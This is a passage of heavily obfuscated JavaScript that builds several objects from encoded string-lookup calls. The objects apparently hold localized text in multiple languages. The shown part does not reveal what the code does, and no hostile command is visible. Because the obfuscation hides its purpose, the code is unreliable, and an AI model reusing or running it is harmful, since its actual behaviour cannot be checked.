0x461d1c[_0x29ccd5(0x2039,0x169d,0x2101,'oGVS',0x2238)+'cy']=_0x71caa1(0x1b4d,0x7d1,0xdb5,'6vtP',0x20b6)+'cy',_0x461d1c[_0xabb78d('6vtP',0x2eda,0x279e,0x25c1,0x2331)]=_0x2470d1(0x169e,-0xc0c,0x198,'q]Rn',0x1369),_0x461d1c[_0x29ccd5(-0x63,0x128d,0x452,'gLCz',0x155b)]=_0x71caa1(0x261d,0x309f,0x33c9,'$DHH',0x3159)+_0xc02652(0x30bf,'Qt#^',0x1876,0x274e,0x1d89),_0x461d1c['cf']=_0xabb78d('5tDe',0x12fc,0x19c4,0x42f,0x2e93)+_0xabb78d('vxCA',0x29ad,0x1329,0x24b8,0x128c),_0x461d1c[_0x2470d1(0x2966,0x993,0x124f,'wIR0',0x26dd)+'r']=_0xabb78d('aPiG',0x1c1d,0x1dba,0x166c,0x1b77)+_0x2470d1(0x24a4,0x1fa,0x159e,'aPiG',0x27f7)+_0xc02652(-0x13b,'DufB',-0x725,0x1201,0xd16)+_0xabb78d('g[iY',0x2a0a,0x3160,0x3f41,0x401a)+_0xabb78d('aCMm',0x1332,0x1344,0x18b9,0x1657),_0x461d1c[_0xabb78d('Ske1',0x155d,0x1a46,0x40b,0x249a)+_0x71caa1(0x256e,0x104c,0x1ff9,'sFvl',0x20b8)]=_0x29ccd5(0x1efe,0x32dc,0x2942,'3W8&',0x21ee)+_0xc02652(0x23a4,'Bp1M',0x29d8,0xe1c,0x1811)+_0xabb78d('e9hj',0x285f,0x16d8,0x2ae,0xf5f)+_0x71caa1(0x1ba2,0x104f,0xe70,'yW26',0xe5a)+_0x71caa1(0xe48,0x1d8f,0x99f,'QNp5',0x17b2)+_0xc02652(-0x183,'Xsop',0x431,0x907,0x84f)+_0xabb78d('nu)6',-0x3,0x141e,0xc22,0xc7c)+'se',_0x461d1c[_0xc02652(0xe1a,'^LqO',0x228e,0x10ca,0x1c3f)+_0xabb78d('Xsop',0x1f12,0xc5f,0x87c,0x822)]=_0xc02652(0x2ce6,'ovSf',0x121f,0x1066,0x2085)+_0xabb78d('^LqO',0x23cc,0xfda,0xc98,0x1244),_0x461d1c[_0x2470d1(0xcf5,0x274d,0x195c,'XL)$',0xcfe)]=_0x2470d1(-0x23f,0x6dd,0xf05,'mK)l',-0x84c)+_0xc02652(0x54e,'Ske1',0x298c,0x4f8,0x14ea)+_0x71caa1(0x2f5,0x121f,0x16fd,'Ske1',0xd49)+_0xabb78d('vxCA',0xf1b,0xce7,0x2416,-0xe3)+_0x29ccd5(0x21fe,0x3067,0x3a4b,'&W06',0x4521)+_0xc02652(0x3075,'CgKH',0x3547,0x2a72,0x2332)+'t',_0x461d1c[_0x29ccd5(0xfd0,0x1c29,0x223b,'tdNd',0x2b88)+'y']=_0x71caa1(0x2170,0x2934,0x1733,'aWYv',0x2e47)+'y',_0x461d1c[_0x71caa1(0x1ed0,0x34ae,0x2422,'DufB',0x362d)+_0xabb78d('!Yts',0x16d1,0x791,-0xe6a,0x118c)+_0xabb78d('$DHH',0x2922,0x2195,0x1652,0x142c)]=_0x2470d1(0x26c,0x96f,0xe65,'@VOx',0x16fd)+_0x2470d1(0x18df,0x31ff,0x1b82,'yxCh',0x304d)+_0x71caa1(0x10f4,0x3666,0x2538,'5[tP',0x16f3)+_0xabb78d('$DHH',0x8c9,0x17b3,0x70e,0x24cd)+_0xc02652(0xa1,'XL)$',-0x1194,0x109e,-0xe3)+_0xc02652(0x7f3,'gLCz',0x14c4,0x120,0x65b)+_0xc02652(0x32b4,'gLCz',0x2f0f,0x1efe,0x27f9)+_0xabb78d('VTwM',0x1c0b,0x2b7e,0x2a3e,0x1dcd)+_0xc02652(0x2454,'Bp1M',0x2a4e,0x2be1,0x1673)+_0x2470d1(0x15c1,0x12dc,0x2568,'KF1#',0x203e)+_0x29ccd5(0x19ed,0x11a5,0x1d9a,'XL)$',-0x5c4)+_0xabb78d('e9hj',0x15a1,0x189e,0x15a0,0x1043)+_0x2470d1(0xcfa,0xeda,0x181e,'oGVS',0x1ba3)+_0xabb78d('sFvl',0x2784,0x2368,0x1b4a,0xe42)+_0x71caa1(0x1ca8,0x2446,0x2863,'osXG',0x3824)+_0xabb78d('wIR0',-0x4ee,0x56a,0x166,0x1636)+_0xabb78d('5tDe',0x24d8,0x1d63,0xbcf,0x2140)+_0xc02652(-0x4f8,'@i#A',0x180c,0x1cf9,0xdab)+_0x2470d1(-0xfbb,0x62a,0x2c4,'EKtE',0x12fb)+_0xabb78d('nu)6',0x3d1,0x102b,0x905,-0x60c)+_0x71caa1(-0x346,0x1d5a,0x6e1,'ovSf',0x146b)+_0x29ccd5(0x31c2,0x1e13,0xb4d,'6vtP',0x2c1a)+_0xc02652(0x9f9,'yxCh',-0x9eb,0x8f9,0x362)+_0xabb78d('Xsop',0x17c7,0x30a,0x240,0xfaf)+_0xabb78d('wIR0',0xffb,0x1e08,0x13f1,0xdc0)+_0xabb78d('tdNd',0x992,0xa9e,-0xaa3,0xa31)+_0x29ccd5(0x246a,0x1075,-0x5c1,'Y8E^',-0x10e)+_0x2470d1(0x105c,-0x3d6,0x884,'ovSf',-0xe0e)+_0xabb78d('$DHH',0x2647,0x1aa7,0x1347,0x1e28)+_0x71caa1(0x21e6,0x47,0xba9,'pypN',0x19c2)+_0x29ccd5(0x2d1f,0x251f,0x1d20,'@VOx',0x2a7b)+_0x2470d1(0x2f06,0x30e9,0x1c3c,'vxCA',0x6e3)+_0xc02652(0xf5f,'2tg#',0x15a8,0x2da1,0x1712),_0x461d1c[_0x29ccd5(0x2c39,0x3341,0x1e67,'hFy]',0x208f)]=_0xabb78d('Xsop',0x20db,0xdf1,-0x432,0x42f),_0x461d1c[_0x2470d1(-0x867,-0x234,0xfd,'TBtv',-0xa97)+_0xabb78d('mK)l',0x2887,0x1f7b,0x26a8,0x231f)]=_0x29ccd5(0x3f94,0x2ca4,0x18c0,'Xsop',0x3fb3)+_0x2470d1(0xfa2,0x1298,0x2f5,'sFvl',-0x339)+_0xc02652(0x8fc,'5tDe',-0x8ab,0x69e,0x93c)+_0x2470d1(0x218a,0x239b,0x18c7,'6vtP',0x1fdc)+_0xc02652(0x24b2,'CgKH',0x261e,0x2e66,0x2996)+_0x71caa1(0x1515,0x2b49,0x1500,'5tDe',0x2296),_0x461d1c[_0x29ccd5(0x2f1a,0x2dc9,0x3807,'Bp1M',0x36e3)+_0xc02652(0x1120,'mK)l',0x1d92,0x14df,0x1dce)]=_0x29ccd5(0x1f44,0x2dc8,0x27f1,'e9hj',0x44d6)+_0x29ccd5(0x3453,0x2e0b,0x31b4,'6vtP',0x22e7)+'ld',_0x461d1c[_0x71caa1(0x1146,-0x160,0x870,'Qt#^',-0x3d9)+'y']=_0x29ccd5(0x2471,0x117e,0x23d5,'$DHH',-0x365)+_0xc02652(-0x344,'mK)l',-0x521,-0x12d3,-0x24)+_0x2470d1(0xac4,0x3684,0x20c3,'5tDe',0x2aa7)+'d';var _0x350106={};_0x350106[_0xabb78d('aPiG',-0xa70,0x885,0xfb4,-0xe4e)+'e']=!![],_0x350106[_0xc02652(0x2b3,'hFy]',0x2597,0x21d9,0x166c)]=_0x71caa1(0x246a,0x2598,0xe4c,'$DHH',0x8a8)+_0x71caa1(0x38bd,0x3f44,0x32a3,'EKtE',0x24c2)+_0xabb78d('g[iY',0x15f,0x162f,0x20c6,0x20e)+_0x71caa1(-0x202,0x1b81,0xf1f,'QNp5',-0x223),_0x350106[_0xabb78d('Ske1',0x2438,0x1d8e,0x1701,0x182c)+_0xc02652(0x811,'VTwM',-0x33e,-0x1d4,0xc89)+'mp']=_0xc02652(-0x167,'hFy]',-0x21,-0x50c,0x611)+_0x29ccd5(-0xc66,0x8c0,0x18d0,'^LqO',0xa23)+_0xc02652(0x186c,'5tDe',0x357c,0x40b8,0x2c43)+_0x29ccd5(0x121d,0x1a1f,0x22ec,'2tg#',0xa61)+_0x71caa1(0x1644,0xb27,0x189e,'pypN',0x1706)+_0x71caa1(0x16d8,0x1590,0xcd3,'TVoX',0x181b)+_0xabb78d('TVoX',0xa1f,0x824,-0x680,-0xa72)+_0x71caa1(0x19c1,0x2a7f,0x1d4c,'sFvl',0x2dc0)+'.',_0x350106[_0x2470d1(-0x1183,-0xfc,0x364,'Xsop',-0x6d)+_0x2470d1(0x1fdd,0x28bb,0x27c3,'Bp1M',0x30d0)]=_0x2470d1(0x654,0x407,0x5eb,'e9hj',0x1b3e)+_0xc02652(0x40c,'yW26',0x62a,0x8f7,0x17f9)+_0x2470d1(0x1480,0x1e37,0x1555,'hFy]',0x29fa)+_0x2470d1(0x157b,0x2828,0x2310,'TVoX',0x13fe)+_0x2470d1(0x2072,0x26e8,0x241c,'6vtP',0x1d0d)+_0x2470d1(-0xb58,0xfa1,0x8f5,'Xsop',0x1ddf)+_0xc02652(0x82d,'QNp5',0x1d5,0x2906,0x1932)+_0xabb78d('yW26',0xe3e,0x2522,0x167e,0x2a62)+_0xc02652(0xd23,'aWYv',-0xd0f,0x11f8,0x8d0)+_0xc02652(0x24b4,'pypN',-0x4a3,0x27ac,0x12ce)+'د.',_0x350106[_0x2470d1(0xe7e,0x35f9,0x25ad,'Qt#^',0x1a45)+'um']=_0xabb78d('gLCz',0x83c,0x198c,0x1f1e,0x2393)+_0x29ccd5(0x589,0xb7c,0x278,'q]Rn',0x228d)+_0x29ccd5(0x1595,0x28e8,0x20a7,'6vtP',0x2383)+_0x29ccd5(0x43f2,0x3297,0x1fd5,'yW26',0x2706)+_0x2470d1(0x2b4f,0x2a37,0x141c,'CgKH',0x9ec),_0x350106[_0x2470d1(0x3329,0x279d,0x24bb,'wIR0',0x39c8)]=_0x29ccd5(0x17c0,0x885,0x1b91,'wIR0',-0xe0a)+_0x29ccd5(0x48b,0x14b5,0x90b,'Ske1',0x186e)+_0xabb78d('pypN',0x28e3,0x2d80,0x429a,0x2c4a),_0x350106[_0xabb78d(']DXx',0xab8,0x63e,0xb6a,0x8bb)+'cy']=_0xc02652(0x17af,'TBtv',0x1234,0x390e,0x27aa)+_0x2470d1(0x2b74,0x2869,0x29ac,'Y8E^',0x2a37),_0x350106[_0xc02652(0x44b,'VTwM',0xfec,0x2bc7,0x194d)]=_0x2470d1(0x1dd7,0x1805,0x2d14,'5tDe',0x417e),_0x350106[_0x71caa1(0xa3e,0x1f78,0x1bb2,'QNp5',0x2f17)]=_0x2470d1(0x1730,0x27fe,0x281b,'3W8&',0x20ab)+_0x2470d1(0xa51,-0xb57,0x552,'2tg#',-0xb86),_0x350106['cf']=_0xabb78d('q]Rn',0x5da,0x127e,0x2782,0xfc3)+_0xabb78d('tdNd',0x862,0xfe7,0x2107,-0x5b3),_0x350106[_0x71caa1(0x2dda,0x2bf2,0x2756,']DXx',0x200f)+'r']=_0x2470d1(0x2bc3,0x313f,0x1b7f,'nu)6',0x1f69)+_0x29ccd5(0x916,0x6df,0x553,'EKtE',-0xaae)+_0xabb78d('osXG',0x12d4,0x1739,0x1843,0x1afe)+_0x29ccd5(0xd79,0x1f59,0x25d9,'hFy]',0x1d16)+_0xabb78d('JMx]',0x1457,0xa17,0x10c1,0x1eab)+_0xabb78d('yxCh',0x2548,0x22f6,0x210c,0xbc5),_0x350106[_0x71caa1(0x458c,0x20e3,0x2f7a,'6vtP',0x1dcc)+_0x71caa1(0x31cc,0x15c5,0x1b34,'vxCA',0x5c6)]=_0x71caa1(0x3251,0x2c2e,0x326b,'ovSf',0x3366)+_0x2470d1(0x1a7c,0x1efc,0xbb1,'Qt#^',-0x258)+_0xabb78d('aCMm',0x1a23,0x1279,0x381,0xb4d)+_0x71caa1(0x12d,0xde,0x10cb,']DXx',0xa69)+_0x2470d1(0x1c21,0x17f2,0x274e,'ovSf',0x1691)+_0xabb78d('^LqO',0x3071,0x2748,0x1c3d,0x22fa),_0x350106[_0xabb78d('&W06',0x278a,0x1be1,0x22f1,0x23c3)+_0xc02652(0x20aa,'5[tP',-0x594,0x1810,0xaca)]=_0x29ccd5(0xec7,0x1aef,0x1d44,'JMx]',0x2bfb)+_0x2470d1(0xe97,-0x8a,0xce4,'aWYv',-0x6bc),_0x350106[_0x29ccd5(0x26cb,0x1ddc,0x9be,'xDs@',0x2c17)]=_0xabb78d('Y8E^',0x8f7,0xfa0,0x20e1,0x2152)+_0xabb78d('#VkK',0x14e4,0x2944,0x18c8,0x3515)+_0xabb78d('ovSf',0x22cc,0x1ec6,0x2881,0x2258)+_0x71caa1(0x3291,0xdce,0x1ccd,'@i#A',0x2a7a)+_0x2470d1(0x344d,0x21d7,0x20f4,'yxCh',0x3805)+_0x29ccd5(0x2d5b,0x2edd,0x2b09,'pypN',0x4033)+'ید',_0x350106[_0xc02652(-0x840,'Qt#^',-0x468,0x1101,-0x97)+'y']=_0xabb78d('6vtP',0x1cd2,0x1b9e,0x105b,0x152d)+_0xc02652(-0x669,'Xsop',0xc4b,0xdc9,0x111),_0x350106[_0xc02652(-0xdfd,'hFy]',0x17d7,-0xf21,0x47d)+_0x71caa1(0xdfc,0x2375,0x22c7,'^LqO',0x27b2)+_0xc02652(0x216f,'xDs@',0x1696,0x2fb,0x10b2)]=_0xabb78d('XL)$',0x2069,0x22d8,0x38c4,0x36cc)+_0x2470d1(0x7f6,0x1c8,0x12d0,'pypN',0x248b)+_0x2470d1(0x15ce,-0xd19,-0xa0,'CgKH',0x13f0)+_0x2470d1(-0x9fb,-0x1003,0x52c,'3W8&',0xa58)+_0xc02652(0x17a9,'vxCA',0x25cb,0x266f,0x1f38)+_0x29ccd5(0x1b70,0x20d4,0xb3f,'CgKH',0x3658)+_0x71caa1(0x1d81,0xb09,0x1f10,'hFy]',0x1029)+_0x71caa1(-0x11d,0x101,0x13c5,'&W06',0x260c)+_0x29ccd5(0x21f1,0x19fd,0x1137,'6vtP',0x2a9e)+_0xabb78d('EKtE',0x158a,0x274c,0x2060,0x1c06)+_0x2470d1(0xeef,0x470,0x16e0,'vxCA',0x1a0)+_0xabb78d('!Yts',0x13cb,0xc8f,0xc4,-0x20e)+_0x71caa1(0x1623,0x35ab,0x27dc,'TVoX',0x2713)+_0x29ccd5(0x1e4a,0x6fc,0x987,'hFy]',-0xd7)+_0x2470d1(0x1cc3,0x1e9e,0x1000,'hFy]',0xfd6)+_0x71caa1(0x2c0d,0x198f,0x2b38,'gLCz',0x2b94)+_0xabb78d('TBtv',0xdeb,0x24e7,0x28f2,0x15cb)+_0xc02652(0x294f,'yW26',0x2821,0x3441,0x2a8c)+_0x71caa1(0x371d,0x3d4f,0x271a,'DufB',0x147f)+_0xabb78d('EKtE',0x16f3,0x2ca4,0x26fe,0x18d6)+_0x2470d1(-0x132e,0x9f6,-0x3d,'pypN',0x12f7)+_0xabb78d('5[tP',0x124b,0x32f,0x357,0x254)+_0x29ccd5(-0x70a,0x7b0,0x441,'EKtE',0x120)+_0x29ccd5(0x15b7,0x2765,0x2ea2,'KF1#',0x3452)+_0x71caa1(0xfe0,0x18db,0xc83,'KF1#',-0x530)+_0x2470d1(-0xcb3,0x6e2,0x598,'yW26',0x59f)+_0x29ccd5(0x1776,0x18e6,0x182a,'QNp5',0x2be8)+_0x2470d1(0x1657,-0x80c,0xc2f,'sFvl',0xdb5)+_0x2470d1(-0xd35,-0x994,-0x130,'DufB',0x591)+_0x71caa1(0x1763,0x2163,0x227e,'aWYv',0x30cf)+'.',_0x350106[_0x29ccd5(0x1c75,0x3341,0x3ddd,'hFy]',0x2346)]=_0x71caa1(0x171a,0x12d8,0x900,'QNp5',0x1d19)+_0xc02652(0x30b2,'ovSf',0x1306,0x2098,0x1b79),_0x350106[_0x71caa1(0x1a5f,0x10c4,0xdbe,'osXG',0x8c5)+_0xabb78d('TBtv',0x28cf,0x1675,0x2cbe,0x75c)]=_0x71caa1(0x1e4f,0x7a2,0x1b98,'EKtE',0x2d89)+_0xc02652(0x203,'XL)$',-0x340,0x88,0x1298)+_0x29ccd5(0x18fd,0xb6f,-0x140,'osXG',0x1d83)+_0x29ccd5(0x2634,0x2ce6,0x4258,'xDs@',0x329e)+_0x71caa1(0x1728,0x5b5,0x1a9e,'5[tP',0x10bc),_0x350106[_0x29ccd5(-0x8b5,0x596,0x1c71,'Ske1',0x2a8)+_0x2470d1(0x180e,0xb67,0x17f0,'$DHH',0x2eb7)]=_0x29ccd5(0x19da,0x267c,0x253f,'Ske1',0x31b7)+_0x29ccd5(0x1a40,0xd5c,0x219b,'vxCA',0xe2a)+_0xabb78d('yxCh',0x1ebb,0xdec,0x2037,0x1236)+_0xc02652(0x3b25,'QNp5',0x37c9,0x1b82,0x2884)+'د',_0x350106[_0x2470d1(0xade,0x1333,0x1d41,'gLCz',0x341d)+'y']=_0xabb78d('q]Rn',0x3361,0x2ab8,0x1b43,0x2d15)+_0xc02652(0xd7f,'gLCz',0x3359,0x2939,0x2121)+_0x71caa1(0x146b,0x15fe,0x2b58,'yW26',0x2457)+_0xc02652(0x38dc,'@i#A',0x21a8,0x3517,0x2182);var _0x285aa2={};_0x285aa2[_0x29ccd5(0x39a2,0x33f3,0x31ce,'mK)l',0x3e2c)]=_0xc02652(0x3bd8,'yxCh',0x37bb,0x3601,0x2710)+_0x2470d1(0x265,0xa73,0x1636,'xDs@',0x1db2)+_0x29ccd5(0x48ff,0x3200,0x2beb,'yxCh',0x3a37),_0x285aa2[_0xc02652(-0xd79,'XL)$',-0x3a2,-0xdb9,0x282)+_0xc02652(0x1241,'yxCh',0x30ea,0x213b,0x1c2b)+'mp']=_0xc02652(-0x4bd,'pypN',0x51a,-0x551,0x552)+_0xc02652(0x2fe9,'TBtv',0x106a,0xba1,0x22d8)+_0x29ccd5(0x10f2,0x1bdd,0x2cab,'q]Rn',0x1ddd)+_0xabb78d('TBtv',0x14fe,0x1add,0x2586,0x2945)+_0xabb78d('Bp1M',-0x6e7,0xdc4,0x12ad,0xa5f)+_0xc02652(0x114b,'DufB',0x487,0x20c9,0x996)+_0x71caa1(0x116e,0xb2d,0x929,']DXx',0x197d)+_0x29ccd5(0x32eb,0x307a,0x23e2,'vxCA',0x34c4)+_0xc02652(0x1776,'6vtP',0x2784,0x13a9,0x1081)+_0x71caa1(0x267b,0x19ba,0x2ae7,'osXG',0x22c8)+_0x29ccd5(0x2297,0x1408,0x94e,'q]Rn',-0x2dc)+_0x71caa1(-0x385,0x2528,0xe05,'CgKH',0x2205)+_0x71caa1(0xb30,0x1092,0x1b25,'QNp5',0x789)+_0xabb78d('TBtv',0x4162,0x2aed,0x356f,0x14a6)+'.',_0x285aa2[_0x29ccd5(0x2286,0x18dc,0xddc,'xDs@',0xf70)+_0x2470d1(-0x4ab,-0x10cd,0x489,'^LqO',-0xdc3)]=_0x71caa1(0x19e5,-0x583,0x1018,'KF1#',-0x4aa)+_0x29ccd5(-0x4f6,0x10f1,0xa69,'pypN',0x1f00)+_0x71caa1(0x140d,0x2404,0xd41,'wIR0',-0x274)+_0xabb78d('Qt#^',0x15d6,0x204d,0x3790,0x353f)+_0x71caa1(0x1bc5,0x35f8,0x28c3,'ZIet',0x31f0)+_0x2470d1(0x134f,0x728,0x82e,'yxCh',-0xb4c)+_0xabb78d('TVoX',0x28d6,0x24b7,0x1da2,0x3bae)+_0xabb78d('q]Rn',0x278e,0x16fb,0x29ae,0x206)+_0x29ccd5(0x2715,0x2b8c,0x2da4,'g[iY',0x3f08)+_0xc02652(0xb3c,'mK)l',0x2310,0xea3,0x173e)+_0x2470d1(0x111b,0x20bc,0x23f7,'g[iY',0x3578)+_0xabb78d('6vtP',0x1824,0x1a67,0x2e51,0x20e7)+_0x71caa1(0x35f3,0x3220,0x2ab9,'@VOx',0x1543),_0x285aa2[_0x29ccd5(0x1c,0x13de,0x5e0,']DXx',0x670)+'um']=_0x29ccd5(0x24a7,0x1c7c,0x222d,'nu)6',0x1c3f)+_0x71caa1(0x3613,0x275a,0x3238,'aWYv',0x41dc)+_0x29ccd5(0x31d9,0x2e68,0x332b,'TVoX',0x353a)+_0x29ccd5(0xba6,0x1ffe,0xf04,'mK)l',0xc54)+_0x71caa1(0x180a,0x247c,0xec8,'#VkK',0x6)+'en',_0x285aa2[_0x2470d1(0x3478,0x3855,0x2c1d,'hFy]',0x3cfd)]=_0x29ccd5(0x2c61,0x1c94,0x6ec,'xDs@',0xee3)+_0x29ccd5(0xf2f,0x2122,0xde8,'hFy]',0x26ed)+_0xabb78d('KF1#',0x1a21,0x2e07,0x1752,0x3333),_0x285aa2[_0xc02652(0xf9e,'q]Rn',-0xbea,0xc66,0x3f5)+'cy']=_0xc02652(0x2924,'KF1#',0xf07,0x10f2,0x1cd8)+_0xabb78d('3W8&',0x23ea,0x1fe9,0x162a,0x2f1d),_0x285aa2[_0xabb78d('aPiG',0x1fba,0x3010,0x2548,0x1933)]=_0x29ccd5(0x540,0x1a59,0xfce,'xDs@',0xe4a)+_0xc02652(-0xa56,'xDs@',0xb9c,0x35b,0x7e0)+'t',_0x285aa2[_0xabb78d('aPiG',0x1a32,0x2fd1,0x2604,0x43aa)]=_0x29ccd5(-0x120,0xe54,0x1f26,'@i#A',0xe27)+_0x2470d1(0x38af,0x2939,0x26b9,'VTwM',0x3a68),_0x285aa2['cf']=_0xabb78d('XL)$',0x23c4,0x2523,0x283b,0x2cfc)+_0xabb78d('DufB',-0x398,0xe81,0x25e5,0x23b2),_0x285aa2[_0x2470d1(-0xb92,-0xcdb,0x97c,'Xsop',0x1b88)+'r']=_0x71caa1(0x5c6,0x25cd,0x17e9,'Bp1M',0x132a)+_0xabb78d('&W06',0x2027,0x1c2d,0x160c,0x2809)+_0xabb78d('yxCh',0x2c67,0x1fde,0x1017,0xfc1)+_0x2470d1(-0xc57,-0x959,0x32e,'yxCh',0x19aa)+_0xc02652(0x3ca6,'hFy]',0x22d3,0x36d9,0x272f),_0x285aa2[_0x29ccd5(0x9fe,0x18b0,0x281a,'aCMm',0x487)+_0xc02652(0x1a03,'gLCz',0x15f8,0x5fd,0xb2b)]=_0x71caa1(0x3e9a,0x3d04,0x2feb,'g[iY',0x1f27)+_0x2470d1(-0x79a,0x1357,0xa52,'oGVS',0x41b)+_0xc02652(0x1f1c,'^LqO',0x112b,0x1d15,0x1997)+_0x71caa1(0x1e67,0x17b5,0x223a,'CgKH',0x2bc4)+_0x71caa1(0x2139,0x23a0,0x2b74,'wIR0',0x1607)+_0x71caa1(0x1c3,0x24ba,0x156e,'Bp1M',0x117e),_0x285aa2[_0x71caa1(0x1bbb,0x575,0xbcd,'mK)l',0x1753)+_0xabb78d('VTwM',0x2917,0x2972,0x2332,0x3f91)]=_0xabb78d('q]Rn',-0xa84,0x8d2,0x200f,0x1139)+_0xabb78d('$DHH',0x1dce,0x1e67,0x127d,0xbb1)+'ö',_0x285aa2[_0x29ccd5(0x1a63,0x14d1,0x5a6,'Y8E^',0x19fe)]=_0x2470d1(0xcb5,0x1c0c,0x21df,'yxCh',0x2eaa)+_0x2470d1(-0xf06,0x7b,0x423,'yW26',0x14c6)+_0xc02652(0x122a,'gLCz',0x1662,0xf0d,0x2172)+_0x29ccd5(0x2893,0x1623,0x24bb,'aWYv',0xe3e)+_0x29ccd5(0x142,0x12e7,0xa71,'!Yts',0x5d0)+_0xc02652(0x4c6,'2tg#',0x24ae,0x1de9,0x1bc5),_0x285aa2[_0x2470d1(-0x15b,0x1e06,0x6e3,'yxCh',0x5b7)+'y']=_0xabb78d('ZIet',0x436,0x11c3,0x2305,0x2447)+_0xabb78d(']DXx',0x221,0x18be,0x25f8,0x2427),_0x285aa2[_0xabb78d('DufB',0x189a,0x21d2,0x3874,0x2153)+_0x71caa1(0x1867,0x1be3,0x2925,'aWYv',0x3b37)+_0xc02652(0x160b,'vxCA',0x26f0,0x26dc,0x24e5)]=_0x2470d1(0x11a1,0x2ce5,0x1c81,'@VOx',0x1624)+_0xc02652(0xe6c,'sFvl',0xf6c,0x962,0x9dd)+_0xc02652(0xf33,'osXG',-0x243,0xf6c,0x313)+_0xc02652(0x13a8,'wIR0',0x34f4,0x2b5b,0x2509)+_0x71caa1(0x1712,-0x135,0x73a,'vxCA',0xb0e)+_0xabb78d('3W8&',0x3bbb,0x2a17,0x3a87,0x1e3d)+_0xc02652(0x1338,'sFvl',0xd70,0xd43,0x11f7)+_0x29ccd5(0x28a6,0x18fd,0x2eaf,'TBtv',0x1164)+_0xc02652(0x2c86,'yxCh',0x2986,0x2e91,0x1de2)+_0x71caa1(0x435,0x2156,0x1517,'@i#A',0x2bed)+_0xabb78d('hFy]',-0x317,0x5e3,-0x47,0xa73)+_0xabb78d('6vtP',0x962,0x75c,0x12fe,-0xd43)+_0x29ccd5(0x146d,0xbd2,0x1f5a,'JMx]',0xee0)+_0x2470d1(0x2a0e,0x20b1,0x2d4a,'@VOx',0x3b7d)+_0x71caa1(0x3118,0x2c3b,0x257e,'QNp5',0x1316)+_0x71caa1(0x3131,0x23e0,0x32b5,'pypN',0x3215)+_0x2470d1(0x1778,0x1091,0x1ced,'g[iY',0x149c)+_0xc02652(0x1d3c,'CgKH',0x348d,0x300c,0x20ae)+_0x29ccd5(0x29ba,0x30d1,0x413a,'vxCA',0x2b8c)+_0xabb78d('EKtE',0x31bb,0x2f41,0x282d,0x1d86)+_0x71caa1(0x1e2,0x1c8e,0xd88,'Bp1M',-0x7c4)+_0x29ccd5(0x2f96,0x2357,0x1103,'xDs@',0x3333)+_0x71caa1(0xd63,0x219e,0x2151,'&W06',0x2a33)+_0x2470d1(0x2d0,0x13e3,-0x31,'2tg#',-0x129d)+_0x2470d1(0x3c7f,0x203d,0x28d0,'TVoX',0x328d)+_0xabb78d('mK)l',0x1c7,0xeac,0x2419,0xc37)+_0x29ccd5(0x2c2a,0x152a,0x1f8c,'aWYv',0x1a78)+_0xc02652(0x293c,'@i#A',0x1277,0x1471,0x1ca3)+_0x29ccd5(0x19ae,0x18c3,0x2827,'XL)$',0x20ea)+_0xc02652(-0xf78,'nu)6',0x842,-0xed8,0x349)+_0x29ccd5(0x42ef,0x2e5c,0x27a0,'e9hj',0x2e77)+_0x29ccd5(0x4632,0x2f39,0x311d,'q]Rn',0x3a5a)+_0x71caa1(0x98a,0x14cd,0x7fc,'pypN',0x1897)+'a.',_0x285aa2[_0x71caa1(0x14c2,0xdc6,0xee3,'mK)l',0x12bc)]=_0x2470d1(0xf17,0x21b9,0x1bf9,'q]Rn',0x308d),_0x285aa2[_0x71caa1(-0x3a5,0x1bbe,0xcc0,'CgKH',-0x3df)+_0x71caa1(0x1c36,0x1bc1,0x2ea3,'QNp5',0x40a2)]=_0xabb78d('KF1#',0x2c09,0x2205,0x1b9b,0x2dcc)+_0x29ccd5(0x7de,0xbc8,0x1133,'3W8&',-0x69a)+_0xc02652(0x1dce,'ZIet',0xd09,0x341,0xbb3)+_0xabb78d('JMx]',0x2afd,0x1aa0,0x5a6,0x2ee7)+_0xc02652(-0x156,'^LqO',-0x170a,0xc5f,0x47),_0x285aa2[_0xabb78d('#VkK',-0x21f,0x3ff,-0xf85,0x226)+_0xc02652(-0xb54,'aCMm',0xc27,0x11c7,0x3d1)]=_0x2470d1(0x1745,0x26c2,0x205c,'XL)$',0x2658)+_0x29ccd5(0x2145,0x2656,0xfab,'5tDe',0x3424)+'dä',_0x285aa2[_0x71caa1(0x264d,0x13db,0x10b2,'Y8E^',0x134d)+'y']=_0xabb78d('QNp5',0x342d,0x2477,0x30bb,0x17fb)+_0xabb78d('DufB',0x227f,0x159a,0x29d4,0x1f94)+_0x29ccd5(0x1d49,0x1b09,0x212b,'6vtP',0x1370)+'i';var _0x1d9a63={};_0x1d9a63[_0x2470d1(0x25d4,0x2c71,0x2bde,'Qt#^',0x3db4)]=_0x2470d1(0x1a95,0x2f4d,0x23c8,'e9hj',0x13f1)+_0xc02652(-0x29e,'q]Rn',0xda6,0x1213,0xbdc)+_0x29ccd5(0xf13,0xb1b,-0x947,'hFy]',0x1c93),_0x1d9a63[_0xabb78d('hFy]',-0xb64,0x873,-0x943,0xe05)+_0xc02652(0x1151,'Bp1M',-0x2a2,-0xe03,0x4b4)+'mp']=_0x29ccd5(0x34c3,0x228f,0x27f9,'TBtv',0x3738)+_0xabb78d('QNp5',0x30aa,0x1a6b,0x18a3,0x186c)+_0x29ccd5(0x2112,0x15f4,0x2be,'Qt#^',0x281)+_0xabb78d('@i#A',0x3f8,0xe24,0x129a,0x1a67)+_0x2470d1(0x375,0x23b8,0x1833,'^LqO',0x2b61)+_0x71caa1(0x1ec1,0xe33,0x15ea,'g[iY',0xf8f)+_0x29ccd5(-0xa72,0x8f5,-0x750,'aPiG',0x10b4)+_0x29ccd5(0x1e36,0x1c38,0x1967,'$DHH',0x2c83)+_0xc02652(-0x287,'TVoX',0x1eb7,0x1c6,0xab1)+_0xc02652(0x2201,'q]Rn',0x1fc2,0x2226,0x1992)+_0xabb78d('@VOx',0x1a7b,0x2687,0x2136,0x1fda)+_0xabb78d('Xsop',-0x309,0x1079,0x24f1,0x943)+_0xabb78d('CgKH',0x1431,0x255b,0x35d7,0x247b)+_0xc02652(0x2819,'DufB',0x20b8,0x21a9,0x1eda)+_0x2470d1(-0x182,0x115d,0x900,'EKtE',0x65e)+_0xc02652(0xe86,'EKtE',0x1a40,0x1aa7,0x4db)+_0x2470d1(0x28bd,0x390d,0x22ed,'vxCA',0x3a41),_0x1d9a63[_0x29ccd5(0x304,0x9e2,0x64f,'EKtE',0x1558)+_0xc02652(-0xccb,'XL)$',-0xd66,-0x47c,0x789)]=_0xabb78d('@i#A',-0x1017,0x2c9,0x871,0x9bf)+_0x2470d1(0x369e,0x12bb,0x2973,'5tDe',0x134a)+_0x29ccd5(0x8a4,0xbb1,0x221d,'5[tP',0x1380)+_0x29ccd5(0x3ec9,0x2bda,